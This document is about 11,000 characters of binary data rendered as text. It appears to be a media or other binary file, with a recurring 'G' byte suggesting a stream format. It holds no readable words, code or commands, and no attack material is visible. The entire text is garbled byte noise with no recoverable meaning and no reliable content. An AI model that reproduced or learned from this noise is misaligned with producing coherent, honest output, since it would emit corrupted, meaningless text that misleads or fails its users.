¼,àNhâ¨žo	6ÅP•ÎKÚsÄ½àNÀì[;åê Ó	âˆ•ð]¥} üÅý¶Äµ‚óð6™D˜õðG i×
8 º¯Và0ó–·–·ry{}C 8,¾×ë˜ŒåŠöÖÜþNNfldÀ=Å«ö‡¿Àk-`Š¤É0Zðú-›°VÀG¿Ü2H ~&6"°?¹·ëàa
€GVA?ý FÑ[˜F_õª„D±àVÙQx1M_¾%TOãkW ¬Ç/ßú?Q	\¤¨Í û‹R“ué²Œ­…œ K ©"~ -«Àè4‘ÕÂP£ïXAÊG áX0 ,Og·­ð1CŸµ¨Ò 'zv  `· €°°Ú"¤åpq@¤Mž_<jd†/â  €:å ` @0Lðñ)ÂÚŠëá’@
OËd^¯p/Ì™ Úñ“+'À3ƒü€Ú …[Àæ_@„ƒˆ‚@2( ²  M'€d˜$|·GïO ,€$à CûNtp€<o®x, LªÒDG ÿá|   01É#î&OD¼Ù§2ÂÎdæpÐ0“ƒgº´  óËD;j‹Ø‹T4¥†  !lP !™á @ @†\Ð VÀá?¢0/øÀ&·Ào¹»~p @B5 ‚T¶I—ÿÂ‘›Q‚ÃŸ@“^g!Kù.ßÖP.T„È Ø‡Dâ\kËÄâRó<ÉX)4åÒ¤¸‡—bpjÖ¥s‘[k‘ÔÒ.È¼Øiô»G ——¬üœ˜}LbòðŽ'ÿÿð[  |}ÎEädçb$F_ü›ŠÍÈ¾ñ#àp’þ€B$¢–rÀÌ&+`‡Êö`¥P‘€Ã‰¶_†I € ëæ’²!_»Ž— 	 "@È2Gàsô‰ ÈX {¡$Ò]@ôàÙ€
À»°Êà  RŸWP’Æ•ðþ :|E²lüOòlf Ìˆ(ý?’ 8G €Êd±Â'ù2¤`Ê¨+âàqœ¼ äèŒ)	‹ÿ´ð\‘Vfø8 J5ÀzAVœ(‰ ì E¬¬ EÊàõ©àe­H `µ:¾¶ÃýGå°z—¼1ÃÜ«'OÂŸÝÏêÿz(ŸüÏ`ÙOdÖ'ÝÎøþ’i‚§ýô¹H¸g ‰1Û:nœl†äñÆJ½¸¼>¿„‰Fh¸ÙÏ
›ªzU"ÿøô»¨fŒ0×G ¿ «Æ÷í~óï€Ú@  R0o>`€I€€ñ‰ížÐ Ð€=yËJ9@;\y¾÷ýîÀ &Ã@*fŒ¸Fxáß]ÿú›ë”7‘@ò×à;ÄÓ˜—÷[Áä³( B…µ=|
"h-;«  ZŸ§>U$0Lµ)àahª*íÆ!¨Ã8ÀÇT¼ d-lê¢q±` ù@Ú Ù™? ?Æ‡»RØ”"*”„ƒq’G ì3†	ÃÔ¨?68 ¡d(¨Ö1CZ8bÓ·ÖAöØð¿^Ÿ´À›°M.†°„f"Î)ø"Z)Ät0DDÛpvõ—““ ülz€Ê€ 8“‰9*SÍ{~" Dg@xP§V ÌJnm' oDDÀÎ]±ìÌ2×öË•?ÃzPU’H•Ä—]¾ô?ò%]raHø]r’ys¼ypX³ú`ÝÒ´ª
"–ÀèwÉ³½Ò¿÷ÿÂÞG œ2 *óáb@	„VqŠ!†Hàè¯øV•$$åÖA5E$4Àçµ`Ÿ®¯Œ
©€Õè  f@ Ï‘Ô &x„  ÜàÅÕÜ/Z×Â¸î”gdC›óŸý—¶ú(Y@ÞÈd°š€%dMæâyŽÿ)Æ„;•e­7Iä; e2G«oŠ"¬7²
5ô¦Ñù]@@8.!Q2}Œö›\™–Ù'64•ž`CÅÁå]CØÀÁjL G "ôp ºà)$:U<‘€ Ó?a—‚üiòjQû¡•ƒGCÒÕX®ÞÛü3€!08I
r,Êí*é(‹Ì £À=Þ °ÏèH ¸R Ád@ Ð° –x 2x 3¾€|ö`*€-/d¶EÙ 'd& “¢/=œT eÜÆk‡Žu×@	yH %¿fÜÝ¿8 òsI¯šoÿÀ¬¢J Í0–ç×oåG Ï…QFÕÊ¢—:¤§`¸¬ùqåV‹ŠÓ†™a
E/+ˆ.!Ã`D×¥YVo×…”2eÒí½©tŠ]'8  1ÖžaŒcM4Ãÿû CZHàV˜SÐ‘Û@‰sŠ]¿…É `  €‡H´Î@R+Ý ^­ô€r•Êˆ02HyÔ©â·ëà ZH `ÊÁAØPà)þ£xµœY?@ qA„   ŠYcG Ÿ·á’@ÀPjý#q	^R"	 &B  LtÐŠÝ `£’ ¨‡õAÈ êAiÇ[üÀ?, 0ž¨¡IÄOøì„€r– ;² ¨ É # $ Rd  ÞŸ…×ÄH„€ õÄf¡;é!H&… ¾^ p ­¥Ä¤À ¨ ËK à  esWy•™Sq
^Ÿá2@ZB`Z…QÀï¯‡5a¸våG ¥RÅ–-ækâ¬Qyy
`i²™ô…~Þþ¹øÝ¡¢"Þ#¤Àñ]-K×lN­¨ª°.ÙüB¤€¨V„½ü;e5‘Üá¶ø]ÊÐb¥ºÿHMØš{¯m¿:	à«8ÚZÛm¾Û{m!g 8Ž3Ý$‚F·ƒ‚C=d¦ä=Šâ4Í°á8pþ?
ä=ŠáDBN	gnÁD€ @ |ö¼É­|,  `§[Í™\Ñ#¢âV<¡ KwÁÐG €	å€Â	ð Àc–ÿ2 $KíÏÃ$€è‘‚w*¿…J‹KÚ‚ü ?TH‹?ýÀ«@Ëºl!bµéáJ±Q*§ÿä:ü¼Ö)ÌE}ˆˆ²Âv~d ^@¢×Ž²Ì£¡˜XêŠ/‚£ðK®cB@¯{Â}[*ÌîXˆ, 0®¼Ê:£åXûVo<ªéyŒôcÅx-u áåFXø¨¹]ÿs¢à	EdG ¸äZo‘|&–¦„Ü/œ-›£’¿Ï›áúHmTŠG=} ç€/-û)¨mTÅ#€à­-D¸¼Ù@}_ñöUê€Yýbð€IÅáJ9#@'ÌA./KªÃð“€  CÎ4¨šè&ÔŒýqwD(i%œÖe‘Ÿst<Åð-
/a†íu}yÖÿä$à‹\âí/H‡jl§Kp áO„Bkžº S|Ak€ BÐ)±G ®JÊþ'E(O ^Î’2ekÿŒ*e«õÄß¿9ñý?4s€)ªZ	H½î‰ùK¡>®Œc˜—QŒ& ö`—*„zíÇ°y	’1ÿÍÛ»mú_ áÇäDI®??U‰Kb¸h}`êa`¡(K™Ô r¨¶vA4e>:AÂ‡¹{‡7°˜…©†¡‹ñÿ¶ñÿZzQ·Š”mßÃ$   lÀ$0•Œøj¨äóåà FR' q·[G `16×âGà9„½ fD€3.@ ˜!IÀ Œ³ ôŸvƒTè, }€Ím
 ‚iøFÀŸâ&L€‘|ƒ²ð*qn£o	K0ÀqY pa¼vÄØ¤±¹ŸÁˆi­Î?ÿ¼ðØ=›ØÀArË;DÀÀ
‘°˜ZÒ€ÞUsxvxâZ›ä’¶0»ŽSýŸìx—ÏUTª~%AßôÝæå¥ZTŠ£,‹Ò‰UŠ‹G —lNé"3©y]Dí¼½åÒãªEÓ. Èü!û½V&6.ûøH , Y ÷° Xd’á½¦fÓ00‰4ðÛb‘ºñÐ Ð. 
`T`U €wÀÝ@XSeØ:ÄT@³¦P ¬—@NÀ‚h!½þíÔÉL$¢xÔ&‰cô¦tB4§Ô}±ggâÚq É $Ë«_ÿ¶vÛ_O…T àœPâIÛÛî~úG ÞP¢€—B }ð/†„ËÿZ„05ƒÜâ•ßý7ò(a‘©p,à ú
¶¸† 6&…¿Ù©Àc `õ;k
Ø5ÀgŒDÃH9o½p  5ð=S,p<  ,~ 0? iOC¸ch ,…¨C	¡;ÎQ ¼)oð$àÞLËŸ‰Ô»83•ÅRÁ0KCÚ¾±Û¢Æ(ùÿ¦PŽ.Ç©‰Óe™Õ*‚ôŒÏŠ”G Œ QtÏð¼›Ác‚‘Q(8\ÃíPpëÜU¥ø­ùºÃ™N
Ýà´õ‰?6Ý¼Î'-†	+OçÝÅÇËÉàÈ¢g£ä$³MøQfLåŽŒ¨0ÇBÃ²\òþEyèTü{8ê$ u*ëAÝì•Ï'e jÃ·#Î3¦`ªÇhv ËUè·Œ õž“þRlÍ]Ž>PiÀAýÕÃOGó	Ñ7ñ¿ü“`+ø©h'G ç€ÂW<ì]P–˜Ôÿgž1$^m÷>»Pëšà;d28<"ÆÛ°#+¿P‘ -<‚ðÆnC‡çìŠC7ÑÃ®_ŠL}H7Ä‚ ùàö‚Ô÷\ØúçÔ®X" ¡7úíÝ¸ò@gÏ±YûôëõÂ*çNÿÿ îô1„q7ïÿ´À=dŒ‚@ZÔqî¯5ªÖ ßð¾ €àj%ÍXà}Ž„i/m!@Ã4G [Ð"Œl>VÅú]N\iJ¤Ê 9 Ñÿ“žèÉÀâÚ•: g…íM–+Ž&¨œrÐ„^
YTOg DÎÎB9ÈR9ÿÿÝOl'e;%Œ»JéÁYÇdUÍØÑÜa×Ô¡–	a	:×ÿOM7„I_ý?‰vz\@<N%¥E9$½¿YXX‘a`Û¢ÃL±v×*Œ©w*Ÿ¬ê(“†p fô¾MÄ¿¥ o‘Yðÿÿš€ G x*: c#-ÆÞþp@ƒ0De©’<`ì˜8	r!Å„Š¥v 2ó‘1àYw¯9£@€@ÃÚ:ÇÓ 3'†»±X…]~À´k‚ÆwwŽ:ÅZiÿ/é0¢ÈŠ2Éñø	Þ‡Mú¿ÿ—9Âø xÍÖ£€ÑMöjÑþ½ð@>ƒÖ Üô˜³ -k>8pÀmÀ.ÏFÄ7ázòS÷¸YÀ`DÒj  Ó~[ÎÈ+Ã}ÙG 	ƒaõç  lDÏ=ð|-ôJ¾÷(7B„â<\DÿAÎ›a…³<_aÑHb§
ÇMÁ¨ñLu‘E…°Pôøó°‚+H¿PUæSàÃ€¢ d" #ÅzÕ$lâ Ø2*’’˜ü€644$TÂÄB5+H5 Ó Á­È#ÇÒKôÓxAç@Ž´`>¡	ˆ'•nË0Á emX&Ã6®¥Âiž£K¯=ðùì;ÍÂG Íî ª¶MÃA0¥ë-ÂN 8È‚êÕŠ0×éþ5»¯a-w´Œ+ƒ•UähÂÎ ‚-îP€|åˆÍBÃ¢—”A_<Q¸¥*Ú!½óÏááPR&çœn #	¸I¹ù%]|KºYeGúÿòw„ŽpZƒ4ÿ( |_ùÊ‘Q*ãze½Îal¬D¢Kª(£"ñøVú	†¿?€ÎX“Ø:*ä¢¢`+G vP‹Q7fŒ?Šcßn`¬À  D=jª-$¿{ý, Ð (<»j€4‡ ^ü×Âà  Y/-…l‹À3\ jÿ¿Ì³Prâl?NÅ…J Ö@E&¼0 Øe•Ä¥”J‚:…HÜe§ü¸£.Rkáyp;ê]Ö
ùb÷`¹1p¡  †@ {ÙO ð‚×¨`~Á	5·‚ß øŽ¼~ÂØjû!€AÐp`}ÁcòG  Ö®ô€ø	¶bØk5* „ Áÿ† ©:  6<'øØ€ÁÂGíç AÂn~@  ¡7)  ¡7)}xì;'/¯ÛVJNºã°Ó“ûÿ­ßa¤›?”mÝ·¥ýîp‰D–%*ÅË™”#+s×Ç s‡«F™ð÷ƒ  Ï « ü;ƒXŠÙ¡i€À KpMÅáXèàPZùž$ ò™)ì›–åG oYtàR*¹eaÁ—Gt•DÃü3®Žƒ`Œšãpž^Øïå˜e@PŽb„±às|užõ-Ü¼´¶úUý4ÃA(š?ÍžaÑ®ÏÇû ÝîåœHaDüIñ&g ,pÁEG^>DPØrÿäƒì˜`ï/8Åt«,ø¬ ñÌ`Î¿<p=3Á`Ÿ¨ž$Ö*   ÈZa¹«yâ@H€~œÌöÙb0„ž€LæÿÿG ÿ%MÄ8¸ü8:^‹õõ†™eÇ(kèãßN¿’”x©ú¡‹Ö¤`ëaŒ° @[,›VN*×Ågùfù(D
L(P-\4Ðx €ÔØ„1‡d¿}÷Œ(£¡÷‘Ü% @˜™â³¸<   ræ|²†ã ÿ{ìÜÂÙÆØ L/ÑNõñN ºýåÅÖ\.ÑT((¹UËË¤]5ˆËŠ²ååÝrcè\&]G ì_ÿÜ,H   7ïˆL¸"AVU:À¾€ˆ92Ã‚°-8-·Ì 9ïÔ‹bèÀó#  ˆ€ZÊ@Š¯?¿T3¡1H(0\å „ªF¼(0 €xVR @8qÑ”vÿ¸ªf_»¯ÿäý~9Ä©=×êˆÐ€4NCxóßå…mÏßYX|˜Héœ“z…‰AÖÃÞlH€€BA÷ð5s .Õyl¬¤u%!G•G   ã“É`ãã€¿í—¼Ã€eÀ¥ñ€+„ÿî Æ\ŠV{éZrÌ` b+¤€Ñö†c]À,à P1n“Yò@WÆàk‡`{ë-ÆàpìÀƒ°=…½1´"Mï[¡Hëˆ¤¶Ç{—`Ì«í··¸òzgŽÃæÐ:òéøm·ƒg_{…œ €‚L°ó ”ì>ÿú;Åé0,œÁ§ Ùñbà<|Á€n”qG „jã8™dê˜ÈˆC¦Tp20Nx\@ M@"«‚*!ÿ
/	9¬<5it^®æŠŠeÍ«)!„ÉÇúÿ]ñØ°¾›ì5ø=€ƒÏ`;•¬ú×éÔ,à€a„“[é*@=ÿE‘eìNF@·\ÈÚ€Q+`ByÁ~   pu µ 	^üÆ^fU\ ¸J i 9àà¸ |€ @   ?õdñG ÷…5ÿûçÇõ‡//.M/.ååÆÐ‹—âÕaAd]"î? ˜ ¥Š  .®ELÿ *	©5æ8òÀÐz:À!ˆíât@ £šÀŽ  6 _dÜëlh +AËmˆa'>x4$ŠUFnî G\KÝoºòŒ‰Ú‚8Äû´:×c(7$˜˜+¡‰¾p×d%zù¥<¶*4˜ Z%N¦„P\AG  íÔÀ @,ø&‚ë†8ùÒhÜ=#`aŒ&cÜ®£»@‹0¾ÿî ªþ¹° %,”@Âÿ×RWŽO¿À˜Ì ž&¨Dmëm Í@sö%‘€ Eœ=ÉcÌFQ`(’)žÀ¨”Ü#€?
ºÉc3/0qnÒ-sêœðÎªs‘”.RWo ~ € ¥—OÝ^Ÿˆb1`œ›
˜â’CÈ `Ó0&¸P°Ô"G Ôë¥§~ A/J7à   #K/äŽŒ	U_øE"S.3¼ö©cj(ré* Õ 	Ï™«TÉ3~jh+—|ë ßð"P
>¡„ö<;   2ô LµŒÝÐ¦À›ÆÐ|lTâ±idH2n|  €	- …~á¾¥D9³À®a*kŠ9e L I,lvTä<è ‚è}¶D¼Àª²G ‘3 ì  b ¡…A/ó&´Bwûð ½20# 8“I £‰à;”À¯¾Ñ•høHhAcð"Œg…H€È‚ÍÊ0”6˜oä@©¸@   `.à[  `0-ÔcCBW;ÓÀ©Û’€, P^À&D:gŒIø@y{Î¶š.E 0v»Ô ¸Hâ²º³Ó
‡1–DBJ0Þ¼jsäe«GøìLì  Gc	ô—ÂG 0|”
ésø€ò°&ûð@Zà„D~ 5ë ½(_Þ¸
´$ø` `
«f]Øß’gR/0væ ÅA$—¿\V_€  T8hÇ]fŒÇšP—`¦P|ÞO/÷­#Pg¬2$_|ÿBxYÏ æŒeR“ÌÔ.¥ÓÈ§  €ø¯nüp>)¸U?Á8¿ñ•g¾à÷ëuá´Šý´èÌ  €  ÏG ±»>Ñr¿ð ¿A3úøïZö€Ç= ×@G°•HxÀ¼¥ç	i€XO±”“€B ¡Á    @¡AÉû@‘mÀ‰#‰¶È;½BÏE$žäP @!ž–ðnHp¸Y3wë¾¥Ö$6X Q@wn§Q…PŠè  Ã@€à	æòÀå«˜_ í6Ì¡€9€HøÅ§cx?G Ô1°#ö6G ¦À2%0ÐÄ#Ì›Tþ5,ãw —çÝ ¾ H€  %°~“…"6wå¼EÍ \m©"1ý0K«^@€]u¡Ê‘p†ž G¼n¡—òÖ  Œ  2†:px„9J	™æ   ¥‚fda2 ÏX2'ðsˆ‡FHÔCp©ú`Yó5Y#ªxL’vÃW°…° @Ž+û;rzXÿ±/í[þóÉG 	·®  À|´  •€#gˆº€ª }kãðø…÷Aƒf±DH&‚2Š8û\2ôçZP"Xà‡}Ünã…HéWþÐ3¬Q|ÑÃÃÿ~§èî‹ÿ¬/€ ˜9MüÀÔÍ+ðÞ‡˜”ƒá¡ŒƒhæøDP÷¼€ÀM’0´ X+~Í‚	VÏ.B,)X 8ñýmˆÕà"C×©VE~"œ"RArŽ1
•iocmG 
z‚zŒz‚d(TO{p@ CŠà€cEÉˆ¨ß0ÄëDm>³Ä±d±Œÿ½µî ¹þ6¥L/zèJºlÝÎÆK&ßä€  €O &äÐ/BƒÊî{ÞªZ©z©l2üÐ$Çí«<íaDÓŸÖÈµF²$P·màV´c6ÅXÉFÇ@+CÆ6ÚÆÑÁd‚¼8»ý”m®Šv€(µà0
 ^	GŠùÂŠ2ÂqlÞå‰|R‹½¶ïG =gÑ–öŠ7Bž-ïÐ³€`œÏ¡vZ¬3E?ÆvÍwžâ™F‡RõàiåÒ2œ©…BRÊ3ƒz  Ày~ZÙ­†Ø2½‡ÝÓ2]„ÿIh£ º€Ø 
O€ @ sÖÄ—¸Y—ð#6Ãð#o °/ˆ|e›'Ú$ÆÝÿÒÄáp	òÛ[	.Ú€(`øp
ªnyµ)E61ü„ª‚+‘Ý„vÉ«úXhjŸG a‚$ åáI$¡ð% •¥²á#›ec—\¤p nŒ,ç9~ê†ðÅâÜ´ BD%)H(~¨·-‰²©é¨[»³€#
%w‹µÇÛX¢Rƒº›7ø(U€¡1þ€B³ZÝ«LØZ™`¤®Ç†™£|ãiô7°–çdG&šM~ð[ ‚hUï
Lx?»„+¾$ðGNùÌÎçêmH i^½ûŽ°€° #p;Ml\D™G †TØð¨•dÿÔcWN•ÆP‘Œ€€tÚª»²F‡vRÊV	Ôœ‡¨@$Í°la
[ hh£¡(³Œ,%_R4aÅôGfßìÎ&'ÿõ¥©ÄüNH8jÚh-Ç:1‘F`€”;ðL\ik ô!FgÍYŸaÛ9sWÏ[}#Ôó(¿Ã¾RQúÕˆª(ƒ°tîà,À4ÁÝƒž'„Qy's– á–À'KÆ(ÄG òvñÆp—<œ?ÿÁB+á6 À t 0P[¯¡o‘MTZÛÕïéK…‡6Ì'Û_óMjÅŸØ™#•=Œœc0-€„ì×KÈ wÀû
—“à$ýµ :ÔÅ˜¡¿0EÅeýý´	9HXü5µœë`  "tv>5<çC 	¯ö`-`8€}öª&l€À @ýaÎ4 oŠá .F¨6Âüí5­ÌG Ù;â¡Wï²{[ôštš ³H¢a>a/Ê  5 DUv® ÿ¾ÃBøE	`÷Ëî™ÔRXOKš>	G}‘Ô  
€(.G k,—à)ù|€©{ÃùN —íÁ1¼ôµ 
W€›còáuø94 b÷ÖÑEKŒDãl|…!®‚—¾Nï™-¤§ê
—ïÓ¹È!«ß°Ø _ ((æŠÊO‡‹å›6j…tG £óÄ H² l ‘(OèVæóÀ0ß€Õå¥(TÈX8À :Ø£w  úpcÀPËÿ„ê 9„ä Å‡YÃ˜p”[–›ëâ ü¨<ÿ„vOÆ‘CÌ P|¬uYqÁ„F¬)š)ØÀŠ áä©8(|I¥Ì|Ä)l.µ£‡Í¤ìNpb¾Ï7‚Øi ï	äl›Ï‚Ä(Se…i½ç¾nkÖmL{G ‘ê á¡r`Ê&õ—ÿ¿ðh‰cQZA õ¼F¿ï€Y€`÷=÷ò@ýh  !êª¢‚Lyjúu)
‡õ8EêT*\S‘é§àwI¬!ø   å˜`Fw9¶z]!¿û 
ÑÂ*H {ð:yÏDÔñ7 éÝÒ¸-  ¾n€*€„`>¢<Ï|à “@\‡( H h?G ˜”1….ÁcóÆš½ø™Ü»ñþjä»=ø/ú—e F` é{Ü
üµ[ý¶9xg€FÇXL `Åø )öŠäÎ0y A§¦wÌÈgØ&#qˆç€…$<¾	N@še-Í£T @uø$”ªË×¼›†ºpÄßè3$µ•oá| ,dã¼
`MUêU¨·û'P70—a4KÆ”+Èfò€ Hs‰/G ÌÖp ¸‹Àž¬ñ	>Yó  !\À(k¤`q¼Iâå‚ ˜B i(ì°ýÜp1Dú[Ê¼rYFßßÖ…=Q£€²9.x,à €Ç`“U#%Œèýãïð'†h,—Ž¢ ø…RN0l’-@F"©èŸ£2Z »ÿ ‚˜pA#—áM grŠ+eC_]Æp D  œÀSªÍ;!17Y¡ŠvIØî1<€G ŽÀ¿"b/ sÀ ô(¢ŸEÁleBËI3ÏÕS" `P]1  @€ H:Ày"yqÛ,ÉØ®äÀç—	‚ÍóŠ,  ø=€l, ƒ!®÷/ù~ð‘ðï¸eyxãÚ”eëü @:‹è"I	ü’D4 ð<¿wØ`¢º±34˜Š~AF€ž‘°p›À˜KßrÎÈ!S¬³Q©jŠG 2œ’Pz¸Y@hÜ¾Ê@0˜r‹¡WÒ–c—J=Ñ$€÷‰"8<6E–åñ±Ì7DƒÁpT×2 9ÀÀ›¦sàyŠV¦Y vÍAJv`™êƒˆ/Š ¥êØÃŽ!bž, 9€ @kÎ!P:HËØÂekÌ¢Ù†ãÖÿ{„|ˆ"Û€«É|ô0J÷`Y@pF¨)Biù!½ÆÞ{ïùv"›KÏJmb2>@…háG ³iD@6Ä =†R„%n<æ«b ž5VÂ ®$@·­VQ„R÷·ÃgÁ  ÁÌöÐÝ$ƒÿc—ª$/1ë7þpü†~Û&Å‘àÕF©ÿç° ° HXúÂ ÙH"²gïØ6þâ‡†ÖyÿTùÊã§˜ QŽ,"„jÃäLÌ ø×¤)fŸ¾·†á¡:;­ˆyð"ˆbŸ£‚h‡cÊŸ4 haðG µ@Š2èà«Ð €ÈTrNï÷ùa¨¡õ°›_ î–¾$¯H#¸ü(ÉkÃò
Ýu  ‹$0ÈßG„#Kài™OóÓX=öSÚ	ÄBŒ9$~Uä  eŠ&—{c
¦pdî#*3`:IÈU]ðl¸f59pÆèBéDÌìyqP[NJ cbôzÛ¼&çfüVÈˆašÿÖRf±˜2†4Ø¡ØG •Ûx7ÜØ×|$ ^@Ÿ&"‹vÀ-ã!µ1ükŸ>²ît” X­ MOS	¸-cfFÄˆ8`7
1ÓÒ¡hý¤œ´}¸ ÂÀÂ#ã0   €ÜldÃƒ„bë Dð¡Aa±Y/*‚ "…yzzÈÒãÞE¡¤`4WŠHp#d‹Zc: ájçš¨ &áÈpQu<[OØT< áHÔ _§î»'4G Uí $nø²¹@"’´ ™%€.Ã°ÑfÐ©¬Ì57R åû`BRQ¶ßÿXA h€câøÄ»¢ùXÝÜïR‹2¬yTHDc8‹8BÒ]œP v ‡4Šº6…1U>Í¼ Ç­ò8€YÀ(;*h*š<ÚÈ}ð:›äÌå’_€ €'ÀkÃí*`1-"ûhŸ$n‹‘ÌA€&Ö³­f|£G±4'O³0 G 10¶ETRh þ|Q°85<F2­ÿç˜MNTDÿP`H<§‚¿$W&Ñþø[ 0¨Y9¬2¢)¬¤Ü
@¤U2³šïçÁf¸PMü½@ @¨v<í°†wga ñcÓ`Y OGàJZç	 A2¿b´ˆ€˜9k|øþÄ²5žt=B/íÜÿ:ë	"`\·²m€ €j^ÅÎ£ì$e¶à ‚!C$pÚ	¢,µÃG vÿà°-çt'À1ºki§¢Ì	(Ç
uäI™)ê#  TD p¬š‰Ï†¡02ÿD°RX¸ø ¥Ä<v  `Ç¤íF¡ì³íð íhOqÀÿ±i ƒD#LŒWÀNR è,UUzØ§@˜•­
ô‹Ä’ ãŠàSð îö,™¦.ˆs=¢ å
ÀÝ¼k)«  /¦éGûM˜#q‡€iÕƒPFu´¯ÜøG ÄPESÚÅÖm€ @
[@ à¸ïä@€  *|Õ¶P€ˆ	±Ñ˜Žº¢„ñ’gˆ   àL¾g±…8¥(bEL‰    à|²   /Ka²¥À= 8   @ù|—†b¥€ŸÓ­B` ä€â Aym)_ö3ÂU“Ý`h,:ÙH=À$‰ç÷XIWIx²À• z‰‚PJ¿Þ´À´R€Þ¦¿gÀG  °öVõŽÁ²Èâì2§»O ®À­Cz°Õ¢àÖ€ €v%À –8À·þH®q€ Y jÕ¼ "äÐ,°èŒ âï]Ö56…ç„À€ @^O]TÀ*ç ¡$EŒ^  @dqK}úõÈˆ¥ÿ÷$Ì ò”J{øPÂÑ¬øŠ‹-R? @º93Æ°Üò Ixö<¢Ã XJÂ	P²ž× mo’*®0þâG Èâ(TÌì²\°·i)‚h8ƒg€‡¼£ð ‹`»˜î\Cn ‚¾£‡ŠÅ[…)@•àI HDÐˆKõÝ9‡@ŸËò	iaéÀ²4Ø¦k[cß2…Î¿Áà ù"™T¨¯Ãt  Z€ €Óz°J¬©JH® € :` ¹±™ˆdCÞö µ°,ÙÜ  ‘Ã¹Û˜Ã8òédÂáÖá!n@ H G  `HÌr†yB ¡ö€0uƒ‡#Šƒö¿‡gúÊšôaS€Ïð×‹Åö¨9€©.2aãlW§°%åT.þÄ€PpˆN­¸ÖÊò€-žt[%ø$¼	GÝ$˜áËµÐ}iö° Z¥£õ«)ÖÆž}óúø íxŽ   	=@›aˆXÁàŒ ÂFpê%Í‰FÛÍÁ„¦xõdœ•*ë!¥LÁ
ÈG ‹ÃÁ€36°}‚€r!â„x„ÇL¨X À ×¸Å@µ^â`lðž`Ø d¹‘Vïûø­¨0
x-g‡êRž‚ÝØ@4 rÐ¸÷!4!€ @€A£ê?¤3ó,"YÝ€W”þÔ’S0  p›“qû`cí–^­„²
X6§L -@ @*N¸+0ëX!þˆ 
$Ø ¥@²ÀBÖ/d„9G NéVÿ¿CÓEþúè#VŽ<r6‚Ïå5\ø1è
‹ö‰ÿõ‚ÿ€  `   #3á@ÿR4KpvÀù˜CU ]ž;þ4(uˆÍ Bœ.m@J5™°ñ§Öð¾ÁúaÀÞì=þ`@ÄÐ±Áˆ=A§âÂÁÄ¥ªNï`xÑÊå{k	Ä€³È›ú“Ÿ1 Õ‚7!« DòA°´°Û¢p(™’a°o1pŽÿG ðSµD±-¿Aœ 1X lr	WŸÏ˜N“­Ùf3[3]£ën&Ê¬žƒ/’ü•ƒ¬«®êô5×1ÜoÀ ° /ö,Á1ò]{Z®×Š`Ë­b';œç n\Ç0Ê#bË³Ÿ  €$@Û/ŠÕy¦ Gm¿ƒQèW_Ô*ˆ€ @pHp @­Ð và]U ,¥@  %¦   „À Fcœh²_ã@Ã‡G µ¸ƒLæ  0#~4,‚®=wyô`ãHoÕW×vïBGŸ£×	Ã¤Éj0_Á.Ù«ó†(Lräø  ¹ I   ,ñh€]K¼†³¹Ìmò¥0-E  ! @†ŠËÂÓ°ÍÒ@F^"4á	8Î½žyƒ<P¢
Ôàí ¦à  s|»Efø}5V+¹@  õ˜]0•  >ÕÄ­ 2mî[S¥dG Ïq€AcMMd1 ìU\ÙÜ'w-•æ=‘ ŠH1¢‰£X”6MÄÐFJªç‰ýUÿ¤Å|¬—?þÕ»¢gUÛÿ†›fÝÛœqÉe1A×cí“+ÍOp3ø  ( ã5 ³Hû_ÿÍkO„$øJ’ÕYé° -gP qº:ÍçíÐó"èïø¨ ” )ìš°ˆz$Ð’*ökíCÅ'-1@ûwþÖÍ¹xxóÿë4Ù…G $dî®@ pf·Í„-‘‚‚Í“ˆ;õ½ë™X¼XˆçùjÇA¸‘Õ(«q~®N[¤-€dÝ ±Áu› YŽéb*ùõJ}0Ë'û¥†âai½/Ï²¸8þ»3±Ö¿
å¨Æå#§Á‡à DÁÅÍìºžFC2Àòà £f¢€ Ä° LŠó] 	¸çÑ {ºAlÐ	 ‹…Gßÿ× $ëGüÆG íZ68b?²*6½wÆH¤Ì$ ÚóÛH¶áÁ,©ªÌ,l°[V,˜h]È
ƒ´Ú¢+   [ðB"¶)˜†8ñBÞñ  P ¹¶Æ˜VáD¼°R@ 
 bA©€âÅ8jDÙbÿþÈK%ô=b½}Í¦6·Êªæ¯ƒ¶YrþðeÿJúÇmÍÏ¢ÿÔHŽàgà€0ð]õl~àº¿ÚöÁI»C¯î¶ô`G t qRÔ±¨¨‹å@û´L†â±+–‘†Ãw) H[bð¡Ð ˜²™YÇÎxXÖH> °F&ÌÇc–F   s^ƒ×ì¦ÀšE	ÑÈ¥¥Ý W‡uCax(Ò¿F i qæÞ‚¬å -¹!¯Öƒ
‚ÉlŸrÆsôV:ÖD0À¬ßÇ4¾ÿË#&¢»3¼¼‹"ôÞÛ*v`GvGßË…Ë¿YŸ'£NëG ÅKW	êÿ¾ø   À’í˜[±Òa ™¿ k  ï®Œ"šŠ|gv@’€8mž”ãA'ÎvKbp%ùüw	èkA¦©¹âöã€]ký€žƒ,$?íÒ™<Uõ3¤°ÆÐ_c…á@Jyu^BAØí²‹"3K){<° ±)º/Éõb±y‡¹À   Ñdq€w‡D;k…Ì˜=í¬	,&ž¯G ÔÅ-f'é»î6]+]ßÿìÇ?!Û w²¾Ï,ÛËC€µ„÷l¥^‚ÍßõI	T›4ÿ_}qºü°=´®q)_×]ï˜€J _ùÒÁ XËÊl«0Ü@LÿF]!@_êFÜõ£'?Ž|E¶¡Ì£r‡Xe£lã@ÐW¨HŠÞ°ë˜S8t¸$€YpÝ ìH™Èôf•
©ÀlŸ\2FÄ~ƒ 6ÄG „h¨JVÛ±·Ms«J0žÐ6¤‘ñm—n¤]9ãõùR=¦4x§ƒ“Úª²ÞR¾(ìW÷˜ € H8ÍT78¾m	&)A‚,qoj€ áˆ‹˜"þ
…ÆDfF!A„”5’C¸bÂ‹Ç€á­C€‡¸	,Þ@ LqeàŸl’1„t°Žpé=Ì¼XÊ
BÌ&ÂhG¿jÍ@‘P2†¼€(ßÊðG yúõä   ü7I¬ïìð˜¬AÜ5ƒ\1”BTW¨^ƒl<|’ 0V:ÚÙ¼Cbn?¶¸?|D%{Œe'W¾žê$­ÊµO|ÚË·ÄÓl£úÝýªÝ¿í.éZ»Ao€0 ±jªÞôèd"Ö¢HDp‚ÕL3ÊÐ©ð =d+8
\BÁ‚Ò‘Î‹>
¬¹…À3@?ê
nùX yÜ¶êš,ùŽ}	ßÀv 
óôG  €"›ØGè;Ÿ‹m>  €®  *ãØ  ³Ž`0   R¦† àþD7Ò€ð fÙéî5#\¡?È6£Ùí>Œüüí\;Ÿ÷\ ¬Ï-Âˆ”EÓaæ¸`¿à €nNF…fnV
